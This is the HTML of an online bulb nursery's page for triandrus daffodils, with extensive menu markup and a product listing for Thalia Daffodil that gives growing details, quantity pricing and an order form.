<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/alliums">
Alliums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaryllis">
Amaryllis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/anemones">
Anemones (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/astilbes">
Astilbes (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/clumps">
Clump Specials (Field-Run) (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Collections (Fall)">
Collections (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/crocus">
Crocus<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-flowering-crocus">
Large Flowering Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/species-crocus">
Species Crocus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sativus">
Crocus Sativus - Fall Flowering</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cyclamen">
Cyclamen</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/daffodils">
Daffodils<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/trumpet-daffodils">
Trumpet Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-cup-daffodils">
Large Cup Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/small-cup-daffodils">
Small Cup Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/double-daffodils">
Double Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triandrus-daffodils">
Triandrus Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cyclamineus-daffodils">
Cyclamineus Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/jonquilla-daffodils">
Jonquilla Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/poeticus-daffodils">
Poeticus Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/split_corona_daffodils">
Split Corona Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tazetta-daffodils">
Tazetta Daffodils</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/475533581">
Paperwhites (for Forcing)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497058082">
Daffodils by the Bushel</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/growing-daffodils-in-the-south">
Growing Daffodils in the South</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/daylilies">
Daylilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/forcingvases">
Forcing Vases</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas">
Hostas (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hyacinths">
Hyacinths</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/iris">
Iris<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bearded-iris">
Bearded Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dutch-iris">
Dutch Iris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-specie-iris">
Dwarf Specie Iris (Reticulata)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris">
Siberian Iris (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/leucojum">
Leucojum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies">
Asiatic Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies">
Oriental Lilies (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497586400">
Orienpet Lilies (Fall)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris">
Lycoris (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/muscari">
Muscari (Grape Hyacinths)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis">
Oxalis (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paperwhites">
Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peonies">
Peonies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scilla">
Scilla / Hyacinthoides (Bluebells)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/miscellaneous-bulbs">
Specialty & Miscellaneous Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/arum">
Arum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/camassia">
Camassia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/chionodoxa">
Chionodoxa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Fall)">
Freesias (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fritillaria">
Fritillaria</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/galanthus">
Galanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus-species">
Gladiolus - Species</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ipheion">
Ipheion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixia">
Ixia (Corn Lilies)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ixiolirion">
Ixiolirion</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ornithogalum">
Ornithogalum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/puschkinia">
Puschkinia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ranunculus">
Ranunculus (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sparaxis">
Sparaxis</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/sternbergia">
Sternbergia Lutea</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triteleia">
Triteleia</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tulips">
Tulips<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/triumph-tulips">
Triumph Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/darwin-hybrid-tulips">
Darwin Hybrid Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/single-late-tulips">
Single Late Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fosteriana-tulips">
Fosteriana Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fringed-tulips">
Fringed Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/parrot-tulips">
Parrot Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lily-flowering-tulips">
Lily-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/peony-flowering-tulips">
Peony-Flowering Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/viridiflora-tulips">
Viridiflora Tulips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/species-tulips">
Species Tulips</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs">
Bushels of Bulbs (Fall)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bulbs-for-the-south">
Bulbs for the South</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/holiday-gifts">
Holiday Gifts<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/451199706">
Gift Certificate</a></div>
</div>
</div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/spring-planted" id="handle3"><img class="dynamicimage" alt="SPRING PLANTED BULBS" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=SPRING+PLANTED+BULBS&amp;children.state=children&amp;context.state=udd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation3">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/agapanthus">
Agapanthus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amarcrinum">
Amarcrinum</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/amaryllis-for-the-garden">
Amaryllis for the Garden</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Amorphophallus">
Amorphophallus (Voodoo Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/anemone-(spring)">
Anemones (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/astilbes-Spring">
Astilbes (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bletilla">
Bletilla</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/bushels-of-bulbs-(spring)">
Bushels of Bulbs (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/caladiums">
Caladiums<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fancy-leaf-caladiums">
Fancy Leaf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dwarf-caladiums">
Dwarf Caladiums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/strap-caladiums">
Strap (Lance) Caladiums</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/calla-lily">
Calla Lily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/cannas">
Cannas</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clivia">
Clivia (Kaffir Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Clump Specials (Field-run) (Spring)">
Clump Specials (Field-Run) (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crinums">
Crinums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/crocosmia">
Crocosmia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/dahlia">
Dahlia</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daylilies (Spring)">
Daylilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/elephant-ears">
Elephant Ears</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Eucharis">
Eucharis

</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/eucomis">
Eucomis (Pineapple Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Freesias (Spring)">
Freesias (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gladiolus">
Gladiolus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/gloriosa">
Gloriosa</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Haemanthus">
Haemanthus (Blood Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hedychium">
Hedychium (Ginger Lily)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hostas-(Spring)">
Hostas (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hymenocallis">
Hymenocallis (Peruvian Daffodil)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/Iris (Spring-Planted)">
Iris (Spring Planted)<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/japanese-iris-(Spring)">
Japanese Iris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/siberian-iris-(Spring)">
Siberian Iris (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/liatris">
Liatris</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/lilies">
Lilies<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/asiatic-lilies-(Spring)">
Asiatic Lilies (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oriental-lilies-(Spring)">
Oriental Lilies (Spring)</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/lycoris-(spring)">
Lycoris (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oxalis-(Spring)">
Oxalis (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/polianthes-tuberose">
Polianthes (Tuberose)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Ranunculus-(Spring)">
Ranunculus (Spring)</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/zephyranthes">
Zephyranthes (Rain Lily)</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/gardening-faq" id="handle4"><img class="dynamicimage" alt="Gardening FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gardening+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation4">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/ordering&amp;shipping-faq" id="handle5"><img class="dynamicimage" alt="Order &amp; Shipping FAQ" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Order+%26+Shipping+FAQ&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation5">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/contact" id="handle6"><img class="dynamicimage" alt="Contact Us" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Contact+Us&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation6">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/newsletter-signup" id="handle7"><img class="dynamicimage" alt="Newsletter Signup &amp; Discount" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Signup+%26+Discount&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation7">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/newsletter-archive" id="handle8"><img class="dynamicimage" alt="Newsletter Archive" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Newsletter+Archive&amp;children.state=children&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation8">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/may-2010-newsletter">
May 2010 Newsletter - Interesting & Unusual Spring Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/september 2010 newsletter - crocus sativus">
September 2010 Newsletter - Crocus Sativus</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/october 2010 newsletter - why grow bulbs">
October 2010 Newsletter - Why Grow Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/november 2010 newsletter -- forcing bulbs for christmas bloom">
November 2010 Newsletter - Forcing Bulbs for Christmas Bloom</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/march 2011 newsletter - after bloom care for amaryllis and paperwhites">
March 2011 Newsletter - After Bloom Care for Amaryllis and Paperwhites</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/How to Grow Alliums">
August 2011 Newsletter - Alliums</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/The Dependable Daylily">
September 2011 Newsletter - the Dependable Daylily</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541819">
December 2011 Newsletter - Christmas Gifts for the Garden Lover</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/473541829">
March 2012 Newsletter - Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477503622">
August 2012 Newsletter - Bulb Planting Tips</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Peonies A Spectacular Spring Delight">
September 2012 Newsletter - Peonies, A Spectacular Spring Delight</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/477483792">
October 2012 Newsletter - Lifting and Storing Summer Bulbs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Grow Cannas and Heat up the Jungle Fever">
March 2013 Newsletter - Grow Cannas and Heat up the Jungle Fever</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Daffodils - Harbingers of Spring">
August 2013 Newsletter - Daffodils, Harbingers of Spring</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Irises">
October 2013 Newsletter - Irises</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491377582">
November 2013 Newsletter - Muscari, Spires of Sapphire</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Tulips Dazzling Goblets of Spring Color">
July 2015 Newsletter - Tulips Dazzling Goblets of Spring Color</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063638">
May 2019 Newsletter - Spring or Fall Bulbs?</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063640">
August 2019 Newsletter - Fall Stars</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/Oxalis - Easy to Grow Shamrocks">
September 2020 Newsletter - Oxalis, easy to Grow Shamrocks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/gift-card-balance" id="handle9"><img class="dynamicimage" alt="Gift Card Balance" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Card+Balance&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation9">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/search" id="handle10"><img class="dynamicimage" alt="Search" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Search&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation10">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/gift-certificates" id="handle11"><img class="dynamicimage" alt="Gift Certificates" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation11">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/page/468047606" id="handle12"><img class="dynamicimage" alt="USDA Hardiness Zones" src="/marseilles/tabitem.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;label.text.wrappingwidth=160&amp;label.text=USDA+Hardiness+Zones&amp;context.state=ddn&amp;font=Univers&amp;fontsize=14&amp;cache=1768604081773"></a><div id="navigation12">
</div>
</td>
</tr>
</table>
</td>
		<td></td>
		<td rowspan="2" style="vertical-align:top;">
			<table cellspacing="0" cellpadding="0" border="0" style="width:100%;">
				<tr style="height:67px;">
					<td class="pageimagecontainer welcomeelementcontainer"></td>
				</tr>
			</table>
			<div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">Home</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/fall-planted-bulbs">FALL PLANTED BULBS</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/daffodils">Daffodils</a><span class="delimiter">&nbsp;&nbsp;<span style="font-family:Arial">&#9658;</span>&nbsp;&nbsp;</span><a class="link" href="/triandrus-daffodils">Triandrus Daffodils</a></div>
			<div class="areapanel" id="center"><div class="space margin"><div class="pageheading" id="pageelement_564278028">
<div class="headingcontainer"><h1 class="heading">Triandrus Daffodil Bulbs</h1></div>
</div>
<div class="pagetext" id="pageelement_558832563">
<div class="panel"><div style="text-align: left;"><font color="#008000" size="3"><strong>Triandrus Daffodils have 2 to 3 nodding flowers per stem.&nbsp; Often the petals are reflexed, which means they sweep backwards.&nbsp; They have a fruity fragrance, are&nbsp;good for containers and naturalize in shady areas.&nbsp; Great for borders and rock gardens.</strong></font><strong><font color="#339966" size="2"> <br/></font></strong></div>
<div style="text-align: left;"></div>
<font color="#339966"><strong><font size="2"></font></strong></font>
<div style="text-align: left;"><font color="#339966"><strong><font size="2">
<hr noshade="noshade" style="border: 1px solid #cccccc; width: 100%; color: #ffffff;" width="100%"/>
</font></strong></font></div></div>
</div>
<div  class="space pageproduct" id="pageelement_559332433">
<div class="productsocialmedia panel"><div class="facebook fb-like" data-send="false" data-href="http://www.marysgardenpatch.com/3155989/Thalia Daffodil" data-width="90" data-colorscheme="light" data-layout="button_count" style="font-size:1px;"></div><a href="http://pinterest.com/pin/create/button/?url=http%3A%2F%2Fwww.marysgardenpatch.com%2F3155989%2FThalia+Daffodil&media=http%3A%2F%2Fwww.marysgardenpatch.com%2Ffiles%2F3155989%2FDaffodil%2FTriandrus_Thalia.jpg&description=Thalia+Daffodil" class="pin-it-button" count-layout="horizontal"><img border="0" src="https://assets.pinterest.com/images/PinExt.png" title="Pin It" /></a>
</div>
		<div class="headingcontainer"><h1 class="product-title heading">Thalia Daffodil</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/3155989/Daffodil/Triandrus_Thalia.jpg" rel="lightbox[578172507]" title="Thalia Daffodil" id="product_578172507_view"><img class="image dynamicimage" id="product_578172507_lightbox" alt="Thalia Daffodil" title="Thalia Daffodil" src="/marseilles/image.img?color=64995d&amp;text=000000&amp;accent=f2f9f8&amp;compliment=e2eae1&amp;navigation=000000&amp;heading=918c47&amp;title=070707&amp;logo=a59d00&amp;link=970000&amp;picture.image.url=%2Ffiles%2F3155989%2FDaffodil%2FTriandrus_Thalia.jpg&amp;picture.width.max=236&amp;picture.image.mask.apply=false&amp;stage.width.max=590&amp;cache=1768604081773"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">Great for rock gardens.</span>
</div>
<span class="product-description product-gap text"><i><b>Also called &lsquo;Orchid Narcissus&rsquo;, Thalia Daffodils have 2-3 pure white flowers per stem which are 2 or more inches across. Reflexed petals. They are easy to grow in containers and are fragrant.</b></i><br>
<br>
Size: 12/14 cm<br>
Plant: 5 Bulbs Per Sq Ft<br>
Bloom Time: Mid Season<br>
Planting Depth: 3-4&quot;<br>
Height: 14&quot;<br>
Zone: 2-9<br>
Exposure: Sunny/Semi-sunny</span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
flx092</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Quantity Discount</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_578172507_1" id="variations_578172507_1" onchange="calculateTotalPrice(3155989, 578172507);">
<div class="title">
<input type="radio" name="variations_578172507_1" id="variations_578172507_1_1" checked="checked" value="1"><label for="variations_578172507_1_1">10/$1.35 ea. ($13.50)</label>
</div>
<div class="title">
<input type="radio" name="variations_578172507_1" id="variations_578172507_1_2" value="2"><label for="variations_578172507_1_2">20/$1.28 ea. ($25.50)</label>
</div>
<div class="title">
<input type="radio" name="variations_578172507_1" id="variations_578172507_1_3" value="3"><label for="variations_578172507_1_3">50/$0.97 ea. ($48.50)</label>
</div>
<div class="title">
<input type="radio" name="variations_578172507_1" id="variations_578172507_1_4" value="4"><label for="variations_578172507_1_4">100/$0.79 ea. ($78.50)</label>
</div>
</div>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
This item ships in</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><span class="comment text"><br></span>
<div class="input radiobuttons expansions" name="variations_578172507_2" id="variations_578172507_2" onchange="calculateTotalPrice(3155989, 578172507);">
<div class="title">
<input type="radio" name="variations_578172507_2" id="variations_578172507_2_1" checked="checked" value="1"><label for="variations_578172507_2_1">Fall 2025</label>
</div>
</div>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">13</span><span class="decimal-separator">.</span><span class="decimal">50</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_578172507" id="quantity_578172507" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
